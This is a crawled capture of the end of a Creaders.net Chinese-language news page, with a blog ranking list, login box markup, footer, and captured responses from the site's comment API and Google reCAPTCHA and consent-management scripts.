                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=535439" target="_blank"><span class="STYLE11">大湾区的整合梦</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/renweida/user_blog_diary.php?did=535707" target="_blank"><span class="STYLE11">给菓趣的回复，你至少有放风的</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/renweida" target="_blank"><span class="STYLE46">renweida</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1247942";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1247942&id=0&mid=2704317',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1768621981154&_=1768621981156&news_id=1247942&id=0&mid=2704317
body_size: 22
content:
ondic_jsoncallback({"mid":"2704317","up":4,"donw":0,"wsw":0,"nid":1247942})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768621981155&_=1768621981196&act=2&nid=1247942&page=1
body_size: 199
content:
jsonp1768621981155({"list":[{"comments_id":1295729,"user_id":187268,"user_name":"a9785","comments_info":"不然电视连续剧不能发行。","post_date":{"date_text":"2024年02月25日 08:55","date_time":"2024-02-25 08:55:37"},"user_nickname":"a9785"}],"count":1,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768621981156&_=1768621981198&act=1&uname=&pwd=
body_size: -2
content:
jsonp1768621981156()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VXKqlSea15zI_DZW7-0cig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621984307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
51344f11-1d1a-4f5f-94f5-31a2fb05e9dd

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXv_hL6aguzjouFbh93qJGUqPFJExxq8DG8DL20jbAbSIcYrTiqzvHDJvq_YaXLQDSnJFgm7xuFAqm7pBFvorCv9mNg-2tjIZL6mxBLnmUSbF4JFwtXu92MZ5MBkYpwS4FqEBGZjN_go9RwtlV8Ke-sW6F_rgEfF3pXUaaEJ-ej3mFdDT18L9qjgisx/_/ad125x125./googleafvadrenderer./adhomepage2./showadv2./ad_header.
body_size: -1290
content:
window['805de437-1061-45c8-84d3-8d511a644f94'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV80FSsZaaHm5ReHmVXKcFxuNIwXUW0mPNf439f5V8mZmMRABOVbrCX10o2P0cbdOLeepK8ttLB4j1YzkfsV91ni0nL_RrfCAgGdFPiP61u3ndwVPjEBbuKEKPQveoLl_dnbUGvPw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NjIxOTg0LDQ5NzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiemgtQ04iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9uZXdzLmNyZWFkZXJzLm5ldC9jaGluYS8yMDI0LzAyLzI1LzI3MDQzMTcuaHRtbCIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 269
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22creaders.net\\\x22,\\\x22AKsRol-5A2_ZewP-PiCAU2e87UqWJshj9I2udrBqMHUPQUvtOZMeWHKjmN7QrVVWwzCeUdIubcQ-uL8NHv1NLX4-eBCqXORJWkGqNjw7KnoSEM16QWuvqciMfvm2E3PTlZnB0Evfb6HBybJOnW8Zv5c-xTNqS6sS-g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVPaafoRk119RxD96UsrabXiGvoXqUa1ADFImTqYg8dYokQnjoCTyYb-Y0BrJ1Qv8oAgBf_B33X6mfy_VQ9tfSd0xNy27P7Pag6MqWWU5iLF_y8HtD42lAGD4TNbND9Qiq50Y5ojA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW_TVYIL7_PfifMa0pmMpk4CgacvM9CHw6hUS99sC3v9b5NsmeBW5cYVagiug9m2MuTjQApQumhCe5W9VP8nIJ9e7WwghrCx0PaKqTpmIqYknyQHX8blqJCYPypnrD_WnEKZtWSiA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22zh-CN\\\x22,null,null,null,null,null,3\x5d,null,\\\x22隐私和 Cookie 设置\\\x22,\\\x22关闭\\\x22,null,null,null,\\\x22由 Google 管理。遵循 IAB TCF。CMP ID：300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWMZt_1XFkRQ6kSlhtoBRGfgg9Tpz4ChZKSCRFVY9kVhTm_GzjBapQfziuuTpms-CJSDfWXnUyUXSkgme6m8G6GbpHNlxXIsWaK-LaWJ-6JFo4b7SYM9DYw1XU_MC2T9vN0XD7Irg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
e73e0a72-69de-4208-aa2f-aaee614572fc